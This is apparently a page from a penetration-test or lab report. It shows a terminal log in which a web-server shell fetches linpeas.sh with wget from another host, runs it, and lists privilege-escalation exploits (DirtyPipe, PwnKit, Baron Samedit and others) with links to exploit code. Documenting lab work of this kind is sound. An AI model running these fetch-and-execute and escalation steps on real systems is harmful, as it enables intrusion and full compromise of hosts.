 www-data@vmWebServer:/$ cd /tmp
cd /tmp
www-data@vmWebServer:/tmp$ wget http://192.168.1.50/Downloads/linpeas.sh
wget http://192.168.1.50/Downloads/linpeas.sh
--2023-06-30 12:26:29-- http://192.168.1.50/Downloads/linpeas.sh
Connecting to 192.168.1.50:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 836190 (817K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================>] 816.59K --.-KB/s in 0.04s
2023-06-30 12:26:29 (18.5 MB/s) - ‘linpeas.sh’ saved [836190/836190]
www-data@vmWebServer:/tmp$ chmod +x linpeas.sh
chmod +x linpeas.sh
www-data@vmWebServer:/tmp$ ./linpeas.sh
./linpeas.sh
Do you like PEASS?
Get the latest version : https://github.com/sponsors/carlospolop
Follow on Twitter : @hacktricks_live
Respect on HTB : SirBroccoli
Thank you!
linpeas-ng by carlospolop
Di seguito, sono riportati gli exploit suggeriti da LinPEAS, ordinati per probabilità di
successo.
Executing Linux Exploit Suggester
https://github.com/mzet-/linux-exploit-suggester
cat: write error: Broken pipe
cat: write error: Broken pipe
[+] [CVE-2022-32250] nft_object UAF (NFT_MSG_NEWSET)
Details: https://research.nccgroup.com/2022/09/01/settlers-of-netlink-exploiting-a-limited-uaf-in-nf_tables-cve-2022-32250/
https://blog.theori.io/research/CVE-2022-32250-linux-kernel-lpe-2022/
Exposure: probable
Tags: [ ubuntu=(22.04) ]{kernel:5.15.0-27-generic}
Download URL: https://raw.githubusercontent.com/theori-io/CVE-2022-32250-exploit/main/exp.c
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2022-2586] nft_object UAF
Details: https://www.openwall.com/lists/oss-security/2022/08/29/5
Exposure: less probable
Tags: ubuntu=(20.04){kernel:5.12.13}
Download URL: https://www.openwall.com/lists/oss-security/2022/08/29/5/1
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2022-0847] DirtyPipe
Details: https://dirtypipe.cm4all.com/
Exposure: less probable
Tags: ubuntu=(20.04|21.04),debian=11
Download URL: https://haxx.in/files/dirtypipez.c
[+] [CVE-2021-4034] PwnKit
Details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
Exposure: less probable
Tags: ubuntu=10|11|12|13|14|15|16|17|18|19|20|21,debian=7|8|9|10|11,fedora,manjaro
Download URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: less probable
Tags: mint=19,ubuntu=18|20, debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: less probable
Tags: centos=6|7|8,ubuntu=14|16|17|18|19|20, debian=9|10
Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
36